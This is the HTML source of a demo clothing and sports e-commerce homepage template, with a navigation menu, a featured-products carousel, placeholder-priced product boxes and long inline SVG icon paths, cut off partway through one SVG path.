



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!--=============== SWIPER CSS ===============-->
    <link
    rel="stylesheet" href="https://cdn.jsdelivr.XYZ/npm/swiper@10/swiper-bundle.min.css"/>
    <!-- ========= Link FontAwesome ========== -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- ========= Link Css ========== -->
    <link rel="stylesheet" href="assets/css/cart.css">
    <link rel="stylesheet" href="assets/css/style.css">
    <title>E-Commerce(Classic & Sport)</title>
</head>
<body>
        <!-- =========== PreLoader -->
        <div id="preloader"></div>
        <!--======== Btn Scroll To Top =========-->
        <div id="btn-scroll">^</div>
    


      <header>
        <div class="containerr fullnav">

            <a class="logo" href="#"><img src="assets/imgs/header-logo.png" alt=""></a>

        <input type="checkbox" id="nav-check" hidden>
        
        <nav class="navbar">
            <ul class="nav-item">
                <li><a class="nav-item-link active" href="#">Home</a></li>
                <li class="nav-item dropdown">
                  <button class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink">
                   Collection <i class="fa fa-angle-down"></i>
                  </button>
                  <ul id="dropdown" class="dropdown-menu">
                    <li><a class="dropdown-item" href="women.html">Women's Clothing</a></li>
                    <li><a class="dropdown-item dropdown-itemm" href="man.html">Men's Clothing</a></li>
                  </ul>
                </li>
                <!-- <li><a class="nav-item-link" href="#specials">Specials</a></li> -->
                <li><a class="nav-item-link" href="sign.html">Login</a></li>
            </ul>
        </nav>

        <label for="nav-check" class="ham">
            <div></div>
            <div></div>
            <div></div>
        </label>

    </div>
    </header>



    <div class="main">

        <!--======== HOME =========-->
        <div class="home pd-y">
            <div class="home-wrapper">
                    <h2 class="home-text-title">VANS IS OLD SKOOL</h2>
                    <!-- <a href="#products" class="home-text-link">Shop Now </a> -->
                    <button class="home-text-link"> Shop Now </button>
            </div>
        </div>

        

        <!--======== Featured Products =========-->
        <div class="categ pd-y container">

            <div class="main-heading">
                <h2>FEATURED PRODUCTS</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
            </div>

            <div class="categ-container swiper ">
                <div class="swiper-wrapper">
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/cloth_1.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">T-Shirt</h3>
                  </a>
      
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/cloth_2.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">Bags</h3>
                  </a>
      
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/cloth_3.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">Sandal</h3>
                  </a>
      
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/shoe.png" alt="" class="categ-img">
                    <h3 class="categ-title">Scarf Cap</h3>
                  </a>
      
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/backpack-1324445_1280.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">Pillowcase</h3>
                  </a>
      
                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/cloth_1.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">T-Shirt</h3>
                  </a>

                  <a href="#" class="categ-item swiper-slide">
                    <img src="assets/imgs/cloth_3.jpg" alt="" class="categ-img">
                    <h3 class="categ-title">Sandal</h3>
                  </a>

                </div>
      
                <div class="swiper-button-next">
                  <i class="fa fa-angle-right"></i>
                </div>
                <div class="swiper-button-prev">
                  <i class="fa fa-angle-left"></i>
                </div>
      
              </div>
        </div>


        
        <!--=============== Shop ===============-->
                      <!-- CONTENT  -->
        <section style="padding-bottom: 100px;" id="products" class="products shop container">

          <div class="main-heading">
            <h2>BEST SELLER</h2>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
          </div>
            
        <div class="shop-content">
      <!-- BOX 1 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/sports-2.jpg" alt="" class="product-img defult">
            <img src="assets/imgs/products/sports-4.jpg" alt="" class="product-img hover">
          </div>
          <h2 class="product-title">Nike Shoes</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 2 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/product2.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/product2-1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">BACKPACK</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>        
        </div>
      <!-- BOX 3 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/watch-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/watch-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">METAL BOTTLE</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 4 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/product4.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/meta-sunglasses.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">METAL SUNGLASSES</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 5 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/popular1-1.png" alt="watch one" class="product-img defult">
            <img src="assets/imgs/popular1-2.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">PS5 Controller</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 6 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/shirt-1.jpg" alt="shirt one" class="product-img defult">
            <img src="assets/imgs/products/shirt-2.jpg" alt="shirt two" class="product-img hover">
          </div>
          <h2 class="product-title">Galaxy Z Fold</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 7 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/basic-shirt-1.png" alt="watch one" class="product-img defult">
            <img src="assets/imgs/basic-shirt-2.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Nokon Camera</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 8 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/clothes-3.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/clothes-4.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 9 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/jacket-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jacket-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>
      <!-- BOX 10 -->
        <div class="product-box">
          <div class="products-imgs">
            <img src="assets/imgs/products/jewellery-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jewellery-3.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          <a id="shopping-cart" href="cart.html">
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          </a>
        </div>

        </div>

        <!-- <div class="link-allproducts">
          <a href="cart.html">See More</a>
        </div>   -->

        <!--================== See More Products With Animation  -->
        <button id="see-more">See More
          <div class="icon-1">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 26.3 65.33" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Layer_x0020_1"><metadata id="CorelCorpID_0Corel-Layer"></metadata><path class="fil0" d="M13.98 52.87c0.37,-0.8 0.6,-1.74 0.67,-2.74 1.01,1.1 2.23,2.68 1.24,3.87 -0.22,0.26 -0.41,0.61 -0.59,0.97 -2.95,5.89 3.44,10.87 2.98,0.78 0.29,0.23 0.73,0.82 1.03,1.18 0.33,0.4 0.7,0.77 1,1.15 0.29,0.64 -0.09,2.68 1.77,4.91 5.42,6.5 5.67,-2.38 0.47,-4.62 -0.41,-0.18 -0.95,-0.26 -1.28,-0.54 -0.5,-0.41 -1.23,-1.37 -1.66,-1.9 0.03,-0.43 -0.17,-0.13 0.11,-0.33 4.98,1.72 8.4,-1.04 2.38,-3.16 -1.98,-0.7 -2.9,-0.36 -4.72,0.16 -0.63,-0.58 -2.38,-3.82 -2.82,-4.76 1.21,0.56 1.72,1.17 3.47,1.3 6.5,0.5 2.31,-4.21 -2.07,-4.04 -1.12,0.04 -1.62,0.37 -2.49,0.62l-1.25 -3.11c0.03,-0.26 0.01,-0.18 0.1,-0.28 1.35,0.86 1.43,1 3.25,1.45 2.35,0.15 3.91,-0.15 1.75,-2.4 -1.22,-1.27 -2.43,-2.04 -4.22,-2.23l-2.08 0.13c-0.35,-0.58 -0.99,-2.59 -1.12,-3.3l-0.01 -0.01 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0c-0.24,-0.36 1.88,1.31 2.58,1.57 1.32,0.49 2.6,0.33 3.82,0 -0.37,-1.08 -1.17,-2.31 -2.13,-3.11 -1.79,-1.51 -3.07,-1.41 -5.22,-1.38l-0.93 -4.07c0.41,-0.57 1.41,0.9 2.82,1.36 0.96,0.31 1.94,0.41 3,0.14 2,-0.52 -2.25,-4.4 -4.53,-4.71 -0.7,-0.1 -1.23,-0.04 -1.92,-0.03 -0.46,-0.82 -0.68,-3.61 -0.92,-4.74 0.8,0.88 1.15,1.54 2.25,2.23 0.8,0.5 1.58,0.78 2.57,0.85 2.54,0.18 -0.1,-3.47 -0.87,-4.24 -1.05,-1.05 -2.34,-1.59 -4.32,-1.78l-0.33 -3.49c0.83,0.67 1.15,1.48 2.3,2.16 1.07,0.63 2.02,0.89 3.58,0.79 0.15,-1.34 -1.07,-3.39 -2.03,-4.3 -1.05,-0.99 -2.08,-1.47 -3.91,-1.68l-0.07 -3.27 0.32 -0.65c0.44,0.88 1.4,1.74 2.24,2.22 0.69,0.39 2.4,1.1 3.44,0.67 0.31,-1.92 -1.84,-4.49 -3.5,-5.29 -0.81,-0.39 -1.61,-0.41 -2.18,-0.68 -0.12,-1.28 0.27,-3.23 0.37,-4.55l-0.89 0c-0.06,1.28 -0.35,3.12 -0.34,4.31 -0.44,0.45 -0.37,0.42 -0.96,0.64 -3.88,1.49 -4.86,6.38 -3.65,7.34 1.42,-0.31 3.69,-2.14 4.16,-3.66 0.23,0.5 0.1,2.36 0.05,3.05 -1.23,0.4 -2.19,1.05 -2.92,1.82 -1.17,1.24 -2.36,4.04 -1.42,5.69 1.52,0.09 4.07,-2.49 4.49,-4.07l0.29 3.18c-2.81,0.96 -5.01,3.68 -4.18,7.43 2.06,-0.09 3.78,-2.56 4.66,-4.15 0.23,1.45 0.67,3.06 0.74,4.52 -1.26,0.93 -2.37,1.8 -2.97,3.55 -0.48,1.4 -0.49,3.72 0.19,4.55 0.59,0.71 2.06,-1.17 2.42,-1.67 1,-1.35 0.81,-1.92 1.29,-2.46l0.7 3.44c-0.49,0.45 -0.94,0.55 -1.5,1.19 -1.93,2.23 -2.14,4.33 -1.01,6.92 0.72,0.09 2.04,-1.4 2.49,-2.06 0.65,-0.95 0.79,-1.68 1.14,-2.88l0.97 2.92c-0.2,0.55 -1.84,1.32 -2.6,3.62 -0.54,1.62 -0.37,3.86 0.67,4.93 0.58,-0.09 1.85,-1.61 2.2,-2.19 0.66,-1.09 0.66,-1.64 1,-2.93l1.32 3.18c-0.23,0.72 -1.63,1.72 -1.82,4.18 -0.17,2.16 1.11,6.88 3.13,2.46zm-4.09 -16.89l-0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 -0 0.01 0.01z"></path></g></svg>
          </div>
          <div class="icon-2">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 11.67 37.63" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Layer_x0020_1"><metadata id="CorelCorpID_0Corel-Layer"></metadata><path class="fil0" d="M7.63 35.26c-0.02,0.13 0.01,0.05 -0.06,0.14 -0,0 -0.08,0.07 -0.11,0.1 -0.42,0.25 -0.55,0.94 -0.23,1.4 0.68,0.95 2.66,0.91 3.75,0.21 0.2,-0.13 0.47,-0.3 0.57,-0.49 0.09,-0.02 0.04,0.03 0.11,-0.07l-1.35 -1.24c-0.78,-0.78 -1.25,-1.9 -2.07,-0.62 -0.11,0.18 -0.06,0.16 -0.22,0.26 -0.4,-0.72 -0.95,-1.79 -1.26,-2.59 0.82,0.02 1.57,-0.12 2.16,-0.45 0.49,-0.27 1.15,-0.89 1.33,-1.4 0.1,-0.06 0.02,0.01 0.06,-0.1 -0.24,-0.16 -0.87,-0.37 -1.19,-0.52 -0.4,-0.19 -0.73,-0.39 -1.09,-0.62 -0.25,-0.16 -0.85,-0.6 -1.18,-0.3 -0.35,0.32 -0.32,0.83 -0.53,1.17 -0.71,-0.3 -0.55,-0.26 -0.84,-1.22 -0.15,-0.5 -0.31,-1.12 -0.41,-1.66l0.03 -0.13c0.56,0.23 1.28,0.37 1.99,0.28 0.56,-0.07 1.33,-0.42 1.62,-0.71l0.1 -0.1c-0.74,-0.68 -1.09,-1.2 -1.65,-1.99 -1.09,-1.52 -1.2,-0.28 -1.92,0.17 -0.26,-0.79 -0.73,0.2 -0.12,-2.76 0.06,-0.3 0.19,-0.7 0.2,-0.98 0.18,0.08 0.01,-0.01 0.11,0.08 0.05,0.05 0.07,0.07 0.1,0.12 0.94,1.17 3.63,0.82 4.21,0.01 0.13,-0.02 0.06,0.03 0.1,-0.1 -1.14,-0.81 -1.91,-2.89 -2.58,-2.67 -0.29,0.09 -0.78,0.63 -0.93,0.87 -0.54,-0.48 -0.36,-0.63 -0.38,-0.81 0.01,-0.01 0.03,-0.04 0.03,-0.03 0.01,0.02 0.36,-0.35 0.45,-0.6 0.13,-0.35 0.04,-0.65 -0.05,-0.95 0.06,-0.41 0.33,-1.33 0.28,-1.71 0.22,-0.05 0.19,0.05 0.45,0.17 0.47,0.23 1.17,0.33 1.7,0.32 0.62,-0 1.74,-0.39 1.94,-0.75 0.14,-0.02 0.05,0.06 0.13,-0.09 -1.05,-1.1 -0.7,-0.64 -1.62,-1.92 -0.58,-0.81 -0.9,-1.27 -1.9,0.12 -0.44,-0.5 -0.64,-0.69 -0.66,-1.24 0.02,-0.31 0.15,-0.36 0.08,-0.73 -0.04,-0.24 -0.14,-0.41 -0.29,-0.59l-0.47 -2.54c0.09,-0.14 -0.09,-0.1 0.2,-0.05 0.06,0.01 0.19,0.05 0.3,0.07 0.54,0.09 1.47,0.01 1.95,-0.15 0.57,-0.19 1.53,-0.8 1.68,-1.18 0.16,-0.07 0.05,0.02 0.15,-0.13 -0.12,-0.15 -0.95,-0.65 -1.15,-0.8 -1.43,-1.08 -2.21,-2.77 -3.16,-0.38 -0.2,-0.1 -0.75,-0.55 -0.83,-0.74 -0.15,-0.35 -0.21,-0.81 -0.37,-1.15l-0.1 -0.25c-0.03,-0.3 -0.44,-1.33 -0.57,-1.64 -0.2,-0.51 -0.47,-1.09 -0.64,-1.6l-0.55 0c0.14,0.42 0.36,0.84 0.53,1.28 0.12,0.3 0.19,0.35 0.06,0.66l-0.21 0.52c-0.01,0.01 -0.01,0.02 -0.02,0.03 -0.06,0.1 -0.03,0.05 -0.06,0.09 -1.44,-1.03 -1.66,-0.73 -2.07,0.46 -0.16,0.46 -0.3,0.93 -0.5,1.36l-0.64 1.28c0.06,0.07 -0,0.03 0.1,0.03 0.05,0.05 0.02,0.03 0.1,0.08l0.49 0.14c0.23,0.05 0.44,0.09 0.66,0.1 0.55,0.04 0.94,-0.06 1.35,-0.19 0.54,-0.18 1.09,-0.44 1.5,-0.82 0.15,-0.14 0.24,-0.3 0.4,-0.41l0.46 1.66c0.03,0.74 -0.09,0.6 0.27,1.21 0.01,0.01 0.01,0.02 0.02,0.03 0.01,0.01 0.01,0.02 0.02,0.04l0.07 0.11c-0.02,0.22 0.19,1.01 0.24,1.29 0.09,0.46 -0.21,0.79 -0.3,1.2 -0.55,-0.23 -1.25,-1.06 -1.66,-0.23 -0.12,0.25 -0.17,0.36 -0.26,0.62 -0.33,1.01 -0.63,1.61 -1.06,2.43l0.12 0.04 0.23 0.11c0.06,0.02 0.17,0.04 0.25,0.06 0.17,0.04 0.34,0.08 0.52,0.09 0.29,0.02 0.93,0.07 1.12,-0.13 0.42,0.01 1.24,-0.49 1.51,-0.71 0.01,0.01 0.03,0 0.04,0.02l0.09 0.06c-0.04,0.29 0.02,0.41 0.03,0.7l-0.05 1.41c-0.06,1.12 -0.29,1.06 -0.76,1.69 -0.08,-0.07 -0.03,-0.01 -0.11,-0.11 -0.03,-0.03 -0.06,-0.08 -0.09,-0.11 -0.2,-0.25 -0.38,-0.54 -0.7,-0.69 -0.7,-0.32 -1.52,1.73 -2.82,2.61 0.04,0.2 -0.01,0.06 0.1,0.11 0.25,0.3 1,0.67 1.5,0.78 0.35,0.08 0.71,0.08 1.09,0.05 0.25,-0.02 0.82,-0.16 0.92,-0.13 -0.16,0.69 -0.35,1.35 -0.52,2.03 -0.25,1 -0.03,0.77 -0.98,1.53 -0.3,-0.31 -0.33,-0.77 -0.77,-1.02 -0.42,-0.25 -0.91,0.35 -1.12,0.55 -0.33,0.32 -0.58,0.6 -0.97,0.89 -0.19,0.14 -0.34,0.26 -0.53,0.4 -0.14,0.11 -0.43,0.29 -0.53,0.4 0.1,0.15 -0.02,0.06 0.15,0.13 0.09,0.22 0.35,0.38 0.54,0.52 0.22,0.16 0.43,0.29 0.69,0.39 0.43,0.17 1.32,0.31 1.87,0.23l0.23 -0.05c0.01,-0 0.03,-0.02 0.04,-0.02 0.01,-0 0.02,-0.01 0.03,-0.02 0.32,0.05 0.52,-0.18 0.79,-0.24l-0.02 0.66c0,0.77 -0.24,0.75 0.16,1.51l0.04 0.07c0,0.01 0.01,0.03 0.02,0.04 -0.05,0.35 0.18,1.03 0.24,1.4 -0.23,0.18 -0.34,0.33 -0.51,0.41 -0.75,-1.17 -0.82,-1.52 -1.92,-0.43 -0.32,0.31 -0.59,0.57 -0.95,0.86 -0.23,0.19 -0.95,0.65 -1.05,0.81l0.13 0.1c0.88,1.15 3.14,1.5 4.1,0.82 0.47,-0.34 0.54,-0.56 0.52,-1.34l0.67 1.84c0.03,0.16 0.06,0.28 0.12,0.42 0.03,0.06 0.05,0.12 0.09,0.17 0.1,0.15 0.03,0.06 0.13,0.14 -0,0.29 0.14,0.22 0.06,0.56 -0.03,0.13 -0.14,0.43 -0.19,0.53 -1.94,-1.27 -1.57,-0.02 -2.28,1.76 -0.16,0.41 -0.37,0.77 -0.53,1.2 0.09,0.08 0.01,0.03 0.15,0.03 0.29,0.33 1.66,0.28 2.36,-0.01 0.48,-0.2 0.96,-0.46 1.3,-0.82 0.15,-0.16 0.16,-0.3 0.38,-0.33 0.14,0.08 0.17,0.19 0.27,0.36zm-3.62 -12.85c0.13,-0.01 0.31,-0.15 0.55,-0.19 -0.01,0.45 0.02,0.74 -0.34,0.45 -0.06,-0.05 -0.09,-0.06 -0.12,-0.09 -0.09,-0.1 -0.04,-0.01 -0.09,-0.17zm1.92 -12.29l-0.04 0.13c-0.07,-0.02 -0.17,-0.02 -0.21,-0.03 -0.27,-0.08 -0.09,0.04 -0.16,-0.16 0.12,-0.08 0.18,-0.23 0.34,-0.35l0.08 0.4zm1.33 3.05l-0.4 0.17c-0,-0.08 -0,-0.15 -0.02,-0.23 -0.02,-0.09 -0.03,-0.07 -0.05,-0.11l0.07 -0.16c0.21,0.11 0.28,0.16 0.4,0.32zm-1.54 6.48l0.16 -0.51c0.17,0.07 0.25,0.14 0.36,0.29l-0.52 0.22zm0.28 10.88l-0.09 -0.38 0.37 0.07c-0.02,0.1 -0.03,0.13 -0.09,0.19 -0.13,0.15 0.01,0.06 -0.19,0.12zm-1.05 -5.97c0.06,0.12 0.16,0.16 0.26,0.23 -0.09,0.14 -0.22,0.18 -0.37,0.21 -0,-0.02 -0.02,-0.27 -0.02,-0.27 0.04,-0.19 -0.06,-0.09 0.13,-0.16zm1.03 -8.01c-0.09,-0.02 -0.15,-0.02 -0.22,-0.07 -0.21,-0.13 -0.08,-0.02 -0.14,-0.18 0.15,-0.05 0.21,-0.15 0.45,-0.24l-0.08 0.48zm0.57 16.58l-0.45 -0c0.02,-0.18 0.12,-0.3 0.26,-0.42l0.18 0.42zm-1.45 -3.7l-0.19 -0.23c-0.06,-0.07 -0.1,-0.13 -0.17,-0.19 -0.24,-0.23 -0.29,-0.14 -0.36,-0.36l0.46 -0.19c0.07,0.14 0.25,0.78 0.26,0.97zm0.37 -23.67l-0.12 -0.57 0.54 0.21c-0.07,0.16 -0.27,0.31 -0.41,0.36zm-1.46 -3.02c-0.07,0.01 -0.19,-0.04 -0.3,-0.06 -0.04,-0.01 -0.14,-0.02 -0.18,-0.03 -0.15,-0.07 -0.06,0.04 -0.14,-0.13 0.11,-0.07 0.2,-0.27 0.37,-0.4 0.13,0.13 0.2,0.43 0.24,0.62z"></path></g></svg>
          </div>
          <div class="icon-3">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 25.29 76.92" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Layer_x0020_1"><metadata id="CorelCorpID_0Corel-Layer"></metadata><path class="fil0" d="M19.14 6.58c0.09,0.1 -0.02,0.03 0.17,0.15 0.04,0.03 0.19,0.09 0.27,0.13l0.16 0.02c0.12,0.14 0.02,0.06 0.22,0.18 0.63,0.37 1.81,0.52 2.51,0.53 0.42,-0.26 0.61,-1.58 0.55,-2.27 -0.11,-1.17 -1.02,-3.42 -2.17,-3.76 -0.84,-0.25 -1.19,0.02 -1.4,0.7 -0.03,0.1 -0.05,0.19 -0.09,0.28l-0.18 0.25c-0.18,-0.36 -0.77,-0.97 -1.2,-1.18 -0.64,-0.31 -0.36,-0.26 -0.84,-1.59l-0.75 0c0.2,0.63 0.44,1.27 0.61,1.92 0.17,0.64 0.47,1.46 0.58,2.05 -0.21,0.36 -0.43,0.5 -0.31,1.1 0.11,0.51 0.35,0.71 0.76,0.9 0.13,0.31 0.36,1.33 0.39,1.78 -0.68,0.24 -1.38,0.85 -1.62,1.43 -0.45,-0.47 -0.29,-1.59 -1.59,-1.22 -0.8,0.22 -1.09,0.8 -1.45,1.52 -0.58,1.18 -0.96,2.15 -0.6,3.58 0.04,0.17 0.13,0.4 0.19,0.55 0.11,0.29 0.09,0.34 0.35,0.44 1.74,-0.01 2.96,-0.82 4.13,-1.55 0.22,-0.13 0.65,-0.39 0.79,-0.62 0.74,-1.2 -0.74,-2.14 -1.7,-2.43 -0.01,-0.51 1.07,-0.87 1.7,-0.82 0.21,1.74 0.56,3.5 0.61,5.33 0.05,2.05 0.01,3.68 -0.08,5.71 -1.2,0.52 -0.99,0.65 -1.77,1.46 -0.39,-0.45 -0.22,-1.6 -1.59,-1.18 -0.79,0.24 -0.91,0.63 -1.42,1.55 -0.78,1.41 -0.95,2.66 -0.36,4.15 0.14,0.35 0.06,0.36 0.36,0.37 0.78,-0 1.47,-0.18 2.09,-0.43 0.51,-0.2 1.26,-0.76 1.69,-0.86 -0.18,0.3 -0.34,0.91 -0.48,1.25l-1.54 3.5c-1.75,0.08 -1.26,0.29 -2.27,0.59 0.1,-1.15 0.1,-1.69 -1.1,-1.78 -0.7,-0.05 -1.5,0.65 -1.91,0.96 -1.04,0.82 -1.93,1.81 -1.94,3.77 0.09,0.22 -0.03,0.09 0.18,0.11 0.24,0.36 1.4,0.49 1.94,0.58l0.19 -0.01 0.71 -0.01 0.08 -0.02 1.74 -0.17c0.25,0.04 0.03,-0.07 0.19,0.09l-2.62 4.74c-0.28,0.51 -0.56,1.2 -0.86,1.61 -0.44,-0.02 -0.69,-0.14 -1.18,-0.08 -0.38,0.04 -0.72,0.17 -1.08,0.22 0.1,-0.53 0.78,-1.5 -0.62,-1.96 -0.79,-0.26 -1.74,0.32 -2.33,0.6 -2.12,1.02 -2.81,3.28 -2.36,3.38 0.01,0.01 0.03,0.02 0.03,0.04l0.11 0.1c0.42,0.34 1.16,0.64 1.66,0.79 0.65,0.19 1.73,0.31 2.43,0.38 3,0.28 1.16,-2.8 1.09,-3.14 0.86,0.12 1.3,-0.05 1.81,0.56 -0.08,0.35 -0.53,1.2 -0.71,1.6 -0.74,1.61 -1.24,3.24 -1.73,4.96 -0.92,0.11 -1.11,0.44 -1.77,0.69 0.01,-1.08 0.1,-1.68 -1.14,-1.71 -0.55,-0.01 -0.8,0.17 -1.11,0.41 -1.43,1.08 -2.52,2.24 -2.53,4.15 -0,0.62 0.11,0.48 0.22,0.54 0.63,0.38 1.79,0.44 2.67,0.35 0.47,-0.05 0.97,-0.11 1.43,-0.2l0.98 -0.22c0.38,-0.08 0.14,-0.15 0.26,0.06 -0.08,0.78 -0.66,2.6 -0.56,3.29 -0.13,0.14 -0.07,0.08 -0.17,0.29 -0.06,0.13 -0.08,0.18 -0.12,0.33 -0.07,0.3 -0.02,0.6 -0.03,0.92 -0.09,0.94 -0.17,0.52 -0.78,0.94 -0.32,0.22 -0.57,0.55 -0.86,0.82 -0.29,-0.69 -0.22,-1.44 -1.39,-1.13 -0.93,0.25 -1.93,2.19 -2.03,3.16 -0.06,0.56 0.02,1.84 0.39,2.08 2,0.02 2.64,-0.6 4.08,-1.25l-0.01 0.28c-0.06,0.58 -0.22,2.09 -0.14,2.62 -0.44,0.37 -0.46,1.03 -0.12,1.49 -0.08,3.97 0.16,2.73 -0.77,3.57 -0.24,0.21 -0.37,0.4 -0.62,0.62 -0.36,-0.53 -0.09,-1.43 -1.37,-1.13 -0.98,0.23 -1.92,2.22 -2.06,3.14 -0.07,0.47 -0.07,1.79 0.41,2.09 0.86,0.04 1.94,-0.12 2.51,-0.52l0.16 -0.08c0.6,-0.17 1.39,-0.67 1.84,-0.94 0.12,0.18 0.04,0.07 0.14,0.1 -0.18,0.38 -0.31,0.07 -0.71,0.58 -0.67,0.86 0.33,1.72 0.89,2.31 0.6,0.64 1.71,1.63 2.94,1.88 0.38,-0.11 0.92,-1.2 1.04,-1.69 0.21,-0.86 0.15,-1.53 -0.05,-2.41 -0.22,-0.94 -0.24,-1.38 -1.01,-1.81 -0.93,-0.52 -1.19,0.28 -1.59,0.76 -0.21,-0.33 -0.33,-0.79 -0.58,-1.12 -0.48,-0.62 -0.48,-0.13 -0.5,-1.22 -0.02,-1.09 0.05,-2.25 0.01,-3.32 0.37,0.22 0.89,0.86 1.37,1.21 0.51,0.37 1.05,0.65 1.76,0.82 0.32,-0.02 0.92,-1.21 1.04,-1.68 